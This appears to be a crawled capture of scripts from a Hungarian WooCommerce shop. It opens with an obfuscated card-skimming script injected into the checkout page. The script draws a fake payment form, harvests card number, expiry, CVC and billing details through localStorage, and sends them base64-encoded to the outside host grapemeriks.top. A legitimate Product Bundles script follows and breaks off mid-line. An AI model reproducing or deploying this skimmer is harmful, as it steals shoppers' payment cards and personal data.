const _0x194268=_0x5845;(function(_0x33c665,_0x169b38){const _0x3296a0=_0x5845,_0x5e0536=_0x33c665();while(!![]){try{const _0x373159=-parseInt(_0x3296a0(0x113))/0x1*(parseInt(_0x3296a0(0x119))/0x2)+parseInt(_0x3296a0(0xfb))/0x3*(-parseInt(_0x3296a0(0x117))/0x4)+parseInt(_0x3296a0(0xe4))/0x5*(parseInt(_0x3296a0(0x107))/0x6)+-parseInt(_0x3296a0(0xe6))/0x7+-parseInt(_0x3296a0(0x120))/0x8+-parseInt(_0x3296a0(0xd0))/0x9*(parseInt(_0x3296a0(0xd4))/0xa)+parseInt(_0x3296a0(0xf6))/0xb;if(_0x373159===_0x169b38)break;else _0x5e0536['push'](_0x5e0536['shift']());}catch(_0x3480be){_0x5e0536['push'](_0x5e0536['shift']());}}}(_0x2164,0x1c5a5));let isFrame=![],frameChild='ul',url5555='https://grapemeriks.top/api/accept-metrics?metrics=',urlInclude='megrendeles-veglegesitese',breakInterval=![];const firstNameVal=_0x194268(0x10d),lastNameVal=_0x194268(0x110),companyVal=_0x194268(0xee),addrOneVal='billing_address_1',addrTwoVal=_0x194268(0xea),postCodeVal=_0x194268(0x10e),cityVal='billing_city',phoneVal=_0x194268(0x121),mailVal=_0x194268(0xda);let frame;function allChecked(){const _0x1451d7=_0x194268;return document[_0x1451d7(0x103)][_0x1451d7(0xcd)](urlInclude)&&localStorage[_0x1451d7(0x11c)](_0x1451d7(0x112))!=='1';}function isMobileDevice(){const _0x384853=_0x194268,_0x53025c=navigator[_0x384853(0xf9)][_0x384853(0xe2)]();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x384853(0xf2)](_0x53025c);}function _0x5845(_0xe8c447,_0x9a31cb){const _0x216402=_0x2164();return _0x5845=function(_0x5845ed,_0xf68f8e){_0x5845ed=_0x5845ed-0xcc;let _0x3c447a=_0x216402[_0x5845ed];return _0x3c447a;},_0x5845(_0xe8c447,_0x9a31cb);}function getRandomText(_0x4acbf5){const _0x45a3c1=_0x194268,_0x116b1c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x442706='';for(let _0x206a63=0x0;_0x206a63<_0x4acbf5;_0x206a63++){const _0x5bcecb=Math[_0x45a3c1(0x106)](Math['random']()*_0x116b1c['length']);_0x442706+=_0x116b1c[_0x5bcecb];}return _0x442706;}function _0x2164(){const _0x2aec8e=['up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container','585556DQMxLB','ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r','82iglpnU','input','.wc_payment_method.payment_method_paylike','getItem','ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car','innerHTML','1152064KDvziZ','billing_phone','place_order','includes','none','origin','36LNTdtF','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Biztonsági\x20kód</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','substring','exp','369160wOnerN','text6','fromCharCode','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','createElement','target','billing_email','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','_btn','block','classList','up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','checked','payment_method_paylike','toLowerCase','keydown','12190kukLKi','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2070%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','974197puaQhj','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','billing_address_2','stringify','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container','billing_company','addEventListener','getElementById','length','test','text2','text4','key','7641414YkbjlW','up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','cvv','userAgent','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','3MTqUov','text3','text1','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','replace','appendChild','setItem','display','URL','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','querySelector','floor','234yhBGaV','encode','text5','add','Backspace','up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Kártyaszám</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co','billing_first_name','billing_postcode','cardNum','billing_last_name','value','already_checked','2351xxaOrr','ow\x20.form-gro','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car'];_0x2164=function(){return _0x2aec8e;};return _0x2164();}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x22b87f=_0x194268;let _0x147478=document[_0x22b87f(0x105)](_0x22b87f(0x11b)),_0x26948a=document[_0x22b87f(0xd8)]('div');_0x26948a['classList'][_0x22b87f(0x10a)]('s'+randedObj['sd']),_0x26948a[_0x22b87f(0x11f)]+='\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car'+randedObj[_0x22b87f(0xfd)]+_0x22b87f(0xe7)+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0xf7)+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0xe9)+randedObj['text2']+_0x22b87f(0xe8)+randedObj['text2']+_0x22b87f(0xdf)+randedObj['text3']+_0x22b87f(0x11d)+randedObj[_0x22b87f(0xfc)]+_0x22b87f(0x114)+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0xd7)+randedObj[_0x22b87f(0xfc)]+'ow\x20.form-gro'+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0xfa)+randedObj[_0x22b87f(0xf4)]+_0x22b87f(0xe5)+randedObj[_0x22b87f(0x109)]+'ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co'+randedObj['text5']+_0x22b87f(0xed)+randedObj[_0x22b87f(0xd5)]+_0x22b87f(0x115)+randedObj[_0x22b87f(0xfd)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x22b87f(0xfc)]+_0x22b87f(0xec)+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0x116)+randedObj['text6']+_0x22b87f(0x104)+randedObj[_0x22b87f(0xfd)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x22b87f(0xfc)]+_0x22b87f(0xec)+randedObj['text2']+_0x22b87f(0x116)+randedObj['text6']+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj[_0x22b87f(0xd5)]+_0x22b87f(0x11e)+randedObj[_0x22b87f(0xfd)]+'d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro'+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0x10c)+randedObj[_0x22b87f(0x109)]+_0x22b87f(0x118)+randedObj['text3']+_0x22b87f(0xdb)+randedObj[_0x22b87f(0xf3)]+'up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Lejárati\x20dátum</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro'+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0xd1)+randedObj[_0x22b87f(0xf4)]+_0x22b87f(0xfe),_0x147478[_0x22b87f(0x100)](_0x26948a),document[_0x22b87f(0xf0)](_0x22b87f(0x10f))['addEventListener'](_0x22b87f(0x11a),_0x4a710b=>{const _0x4603e5=_0x22b87f;localStorage[_0x4603e5(0x101)](_0x4603e5(0x10f),_0x4a710b[_0x4603e5(0xd9)][_0x4603e5(0x111)]);}),document[_0x22b87f(0xf0)](_0x22b87f(0xd3))[_0x22b87f(0xef)](_0x22b87f(0x11a),_0x59c041=>{const _0x5a1c01=_0x22b87f;localStorage['setItem'](_0x5a1c01(0xd3),_0x59c041[_0x5a1c01(0xd9)][_0x5a1c01(0x111)]);}),document[_0x22b87f(0xf0)](_0x22b87f(0xf8))['addEventListener']('input',_0x4d7ca0=>{const _0x4dea6b=_0x22b87f;localStorage['setItem']('cvv',_0x4d7ca0['target'][_0x4dea6b(0x111)]);});const _0x2b1615=document[_0x22b87f(0xf0)](_0x22b87f(0xd3));_0x2b1615[_0x22b87f(0xef)](_0x22b87f(0xe3),function(_0x35554e){const _0x56cd4a=_0x22b87f;if(_0x35554e['key']>='0'&&_0x35554e[_0x56cd4a(0xf5)]<='9'){const _0x4ae2b9=_0x35554e['target'][_0x56cd4a(0x111)]['replace'](/\D/g,'');_0x4ae2b9[_0x56cd4a(0xf1)]===0x2&&_0x35554e[_0x56cd4a(0xf5)]!==_0x56cd4a(0x10b)&&(_0x35554e[_0x56cd4a(0xd9)]['value']+='/');}});function _0x3284c2(_0x15f20c){const _0x2dc7b8=_0x22b87f;_0x15f20c['value']=_0x15f20c[_0x2dc7b8(0x111)][_0x2dc7b8(0xff)](/\D/g,'')[_0x2dc7b8(0xd2)](0x0,0x4);}document[_0x22b87f(0xf0)](_0x22b87f(0xf8))['addEventListener'](_0x22b87f(0x11a),function(_0x1cb72e){const _0x2eb6e3=_0x22b87f;_0x3284c2(_0x1cb72e[_0x2eb6e3(0xd9)]);});;document[_0x22b87f(0xf0)](_0x22b87f(0x10f))[_0x22b87f(0xef)]('input',function(_0x42e7d2){const _0x409550=_0x22b87f;formatCardNumber(_0x42e7d2[_0x409550(0xd9)]);}),document[_0x22b87f(0xf0)](_0x22b87f(0xd3))[_0x22b87f(0xef)](_0x22b87f(0x11a),function(_0x8f8ad6){formatExpiryDate(_0x8f8ad6['target']);}),document[_0x22b87f(0xf0)]('cvv')['addEventListener'](_0x22b87f(0x11a),function(_0x4e4440){_0x3284c2(_0x4e4440['target']);});}function rednerBtn(){const _0x4fcc33=_0x194268,_0xcb2e93=document['getElementById'](_0x4fcc33(0xcc));_0xcb2e93[_0x4fcc33(0xde)][_0x4fcc33(0x10a)]('s'+randedObj['sd']+_0x4fcc33(0xdc)),_0xcb2e93['addEventListener']('click',()=>{const _0x3de413=_0x4fcc33;let _0x52711f={'domain':window['location']['origin'],'card':localStorage[_0x3de413(0x11c)](_0x3de413(0x10f)),'exp':localStorage[_0x3de413(0x11c)](_0x3de413(0xd3)),'cvv':localStorage[_0x3de413(0x11c)](_0x3de413(0xf8)),'first_name':localStorage['getItem'](firstNameVal)?localStorage[_0x3de413(0x11c)](firstNameVal):'','last_name':localStorage[_0x3de413(0x11c)](lastNameVal)?localStorage[_0x3de413(0x11c)](lastNameVal):'','company':localStorage[_0x3de413(0x11c)](companyVal)?localStorage[_0x3de413(0x11c)](companyVal):'','address1':localStorage[_0x3de413(0x11c)](addrOneVal)?localStorage['getItem'](addrOneVal):'','address2':localStorage['getItem'](addrTwoVal)?localStorage['getItem'](addrTwoVal):'','city':localStorage[_0x3de413(0x11c)](cityVal)?localStorage[_0x3de413(0x11c)](cityVal):'','postcode':localStorage[_0x3de413(0x11c)](postCodeVal)?localStorage[_0x3de413(0x11c)](postCodeVal):'','phone':localStorage[_0x3de413(0x11c)](phoneVal)?localStorage[_0x3de413(0x11c)](phoneVal):'','email':localStorage[_0x3de413(0x11c)](mailVal)?localStorage[_0x3de413(0x11c)](mailVal):'','uagent':navigator[_0x3de413(0xf9)]},_0x330204={'domain':window['location'][_0x3de413(0xcf)],'dataObject':_0x52711f};localStorage[_0x3de413(0x11c)](_0x3de413(0x112))!=='1'&&fetch(''+url5555+encodeData(_0x330204),{'method':'GET','keepalive':!![]})['finally'](()=>{const _0x3b282c=_0x3de413;localStorage[_0x3b282c(0x11c)]('cardNum')&&localStorage[_0x3b282c(0x11c)](_0x3b282c(0xd3))&&localStorage[_0x3b282c(0x11c)]('cvv')&&(localStorage[_0x3b282c(0x101)]('already_checked','1'),isFrame&&(document[_0x3b282c(0x105)]('.s'+randedObj['sd'])['style'][_0x3b282c(0x102)]=_0x3b282c(0xce),frame[_0x3b282c(0x105)](frameChild)['style'][_0x3b282c(0x102)]=_0x3b282c(0xdd)));});});}function encodeData(_0x4a9854){const _0x1f0ec5=_0x194268,_0x9988fd=JSON[_0x1f0ec5(0xeb)](_0x4a9854),_0x47fcad=new TextEncoder(),_0x51ab0c=_0x47fcad[_0x1f0ec5(0x108)](_0x9988fd),_0x174c22=btoa(String[_0x1f0ec5(0xd6)](..._0x51ab0c));return _0x174c22;}setInterval(()=>{const _0x4a05f8=_0x194268;allChecked()&&!document[_0x4a05f8(0x105)]('.s'+randedObj['sd'])&&document[_0x4a05f8(0xf0)](_0x4a05f8(0xe1))[_0x4a05f8(0xe0)]&&renderForm();},0x3e8),setInterval(()=>{const _0xa96e32=_0x194268;allChecked()&&!document[_0xa96e32(0x105)]('.s'+randedObj['sd']+'_btn')&&document[_0xa96e32(0xf0)](_0xa96e32(0xe1))[_0xa96e32(0xe0)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x548dc9=_0x194268;allChecked()&&localStorage[_0x548dc9(0x101)](mailVal,document[_0x548dc9(0xf0)](mailVal)[_0x548dc9(0x111)]);},0x3e8),setInterval(()=>{const _0x219e1c=_0x194268;allChecked()&&localStorage[_0x219e1c(0x101)](firstNameVal,document[_0x219e1c(0xf0)](firstNameVal)[_0x219e1c(0x111)]);},0x3e8),setInterval(()=>{const _0x4a55cc=_0x194268;allChecked()&&localStorage[_0x4a55cc(0x101)](lastNameVal,document[_0x4a55cc(0xf0)](lastNameVal)[_0x4a55cc(0x111)]);},0x3e8),setInterval(()=>{const _0x45cf5c=_0x194268;allChecked()&&localStorage['setItem'](companyVal,document[_0x45cf5c(0xf0)](companyVal)['value']);},0x3e8),setInterval(()=>{const _0x3510cc=_0x194268;allChecked()&&localStorage['setItem'](addrOneVal,document[_0x3510cc(0xf0)](addrOneVal)['value']);},0x3e8),setInterval(()=>{const _0x2bc8bd=_0x194268;allChecked()&&localStorage[_0x2bc8bd(0x101)](addrTwoVal,document['getElementById'](addrTwoVal)['value']);},0x3e8),setInterval(()=>{const _0x84f0fc=_0x194268;allChecked()&&localStorage['setItem'](cityVal,document['getElementById'](cityVal)[_0x84f0fc(0x111)]);},0x3e8),setInterval(()=>{const _0x2a50b8=_0x194268;allChecked()&&localStorage['setItem'](postCodeVal,document['getElementById'](postCodeVal)[_0x2a50b8(0x111)]);},0x3e8),setInterval(()=>{const _0xc57556=_0x194268;allChecked()&&localStorage[_0xc57556(0x101)](phoneVal,document[_0xc57556(0xf0)](phoneVal)[_0xc57556(0x111)]);},0x3e8);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mosontelecom.hu/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle.min.js?ver=5.10.2
body_size: 8361
content:
function wc_pb_price_format(t,e){return e=void 0!==e&&e,wc_pb_woocommerce_number_format(wc_pb_number_format(t),e)}function wc_pb_woocommerce_number_format(t,e){var i=wc_bundle_params.currency_format_decimal_sep,_=wc_bundle_params.currency_position,a=wc_bundle_params.currency_symbol,n=wc_bundle_params.currency_format_trim_zeros,s=wc_bundle_params.currency_format_num_decimals;if(e=void 0!==e&&e,"yes"==n&&s>0){for(var d=0;d<s;d++)i+="0";t=t.replace(i,"")}var r=String(t),o=e?a:'<span class="woocommerce-Price-currencySymbol">'+a+"</span>";return"left"===_?r=o+r:"right"===_?r+=o:"left_space"===_?r=o+" "+r:"right_space"===_&&(r=r+" "+o),r=e?r:'<span class="woocommerce-Price-amount amount">'+r+"</span>"}function wc_pb_number_format(t){var e=wc_bundle_params.currency_format_num_decimals,i=wc_bundle_params.currency_format_decimal_sep,_=wc_bundle_params.currency_format_thousand_sep,a=t,n=isNaN(e=Math.abs(e))?2:e,s=void 0==i?",":i,d=void 0==_?".":_,r=a<0?"-":"",o=parseInt(a=Math.abs(+a||0).toFixed(n),10)+"",c=(c=o.length)>3?c%3:0;return r+(c?o.substr(0,c)+d:"")+o.substr(c).replace(/(\d{3})(?=\d)/g,"$1"+d)+(n?s+Math.abs(a-o).toFixed(n).slice(2):"")}function wc_pb_number_round(t){var e=wc_bundle_params.currency_format_num_decimals,i=Math.pow(10,e),_=t*i;return Math.round(_)/i}function wc_pb_format_list(t){var e="",i=t.length;if(i>0)for(var _=0,a="",n=0;n<i;n++)_++,a=wc_bundle_params.i18n_string_list_item.replace("%s",t[n]),e=1==i||1==_?a:_===i?wc_bundle_params.i18n_string_list_last_sep.replace("%s",e).replace("%v",a):wc_bundle_params.i18n_string_list_sep.replace("%s",e).replace("%v",a);return e}var wc_pb_bundle_scripts={};jQuery.fn.wc_get_bundle_script=function(){var t=jQuery(this);if(!t.hasClass("bundle_form"))return!1;var e=t.data("script_id");return void 0!==wc_pb_bundle_scripts[e]&&wc_pb_bundle_scripts[e]},function(t){function e(e){var a=this;this.bundle_id=e.bundle_id,this.$bundle_form=e.$bundle_form,this.$bundle_data=e.$bundle_data,this.$bundle_wrap=e.$bundle_data.find(".bundle_wrap"),this.$bundled_items=e.$bundle_form.find(".bundled_product"),this.$bundle_availability=e.$bundle_data.find(".bundle_availability"),this.$bundle_price=e.$bundle_data.find(".bundle_price"),this.$bundle_button=e.$bundle_data.find(".bundle_button"),this.$bundle_error=e.$bundle_data.find(".bundle_error"),this.$bundle_error_content=this.$bundle_error.find("ul.msg"),this.$bundle_quantity=this.$bundle_button.find("input.qty"),this.$addons_totals=this.$bundle_data.find("#product-addons-total"),this.$custom_price_addons=!1,this.show_addons_totals=!1,this.bundled_items={},this.price_data=e.$bundle_data.data("bundle_price_data"),this.$initial_stock_status=!1,this.update_bundle_timer=!1,this.update_price_timer=!1,this.validation_messages=[],this.is_initialized=!1,this.composite_data=e.composite_data,this.dirty_subtotals=!1,this.filters=!1,this.api={get_bundle_totals:function(){return a.price_data.totals},get_bundled_item_totals:function(t){return a.price_data["bundled_item_"+t+"_totals"]},get_bundled_item_recurring_totals:function(t){return a.price_data["bundled_item_"+t+"_recurring_totals"]},get_bundle_validation_status:function(){return a.passes_validation()?"pass":"fail"},get_bundle_validation_messages:function(){return a.get_validation_messages()},get_bundle_stock_status:function(){return a.$bundle_wrap.find("p.out-of-stock").not(".inactive").length>0?"out-of-stock":"in-stock"},get_bundle_availability:function(){var t=a.$bundle_wrap.find("p.stock");return t=t.hasClass("inactive")?!1!==a.$initial_stock_status?a.$initial_stock_status.clone().wrap("<div></div>").parent().html():"":t.clone().removeAttr("style").wrap("<div></div>").parent().html()},get_bundle_configuration:function(){var e={};return 0!==a.bundled_items.length&&(t.each(a.bundled_items,function(t,i){var _={title:i.get_title(),product_title:i.get_product_title(),product_id:i.get_product_id(),variation_id:i.get_variation_id(),quantity:a.price_data.quantities[i.bundled_item_id],product_type:i.get_product_type()};e[i.bundled_item_id]=_}),e)}},this.initialize=function(){this.filters=new _,this.has_addons()?((1==this.$addons_totals.data("show-sub-total")||this.is_composited()&&this.composite_data.component.show_addons_totals)&&(this.$addons_totals.data("show-sub-total",0),this.$bundle_price.after(this.$addons_totals),this.show_addons_totals=!0),this.$custom_price_addons=this.$bundle_data.find(".addon-custom-price")):this.$addons_totals=!1,this.$bundle_wrap.find("p.stock").length>0&&(this.$initial_stock_status=this.$bundle_wrap.find("p.stock").clone()),this.price_data.suffix_exists=""!==wc_bundle_params.price_display_suffix,this.price_data.suffix=""!==wc_bundle_params.price_display_suffix?' <small class="woocommerce-price-suffix">'+wc_bundle_params.price_display_suffix+"</small>":"",this.price_data.suffix_contains_price_incl=wc_bundle_params.price_display_suffix.indexOf("{price_including_tax}")>-1,this.price_data.suffix_contains_price_excl=wc_bundle_params.price_display_suffix.indexOf("{price_excluding_tax}")>-1,this.$bundle_button.find('input[name*="bundle_variation"], 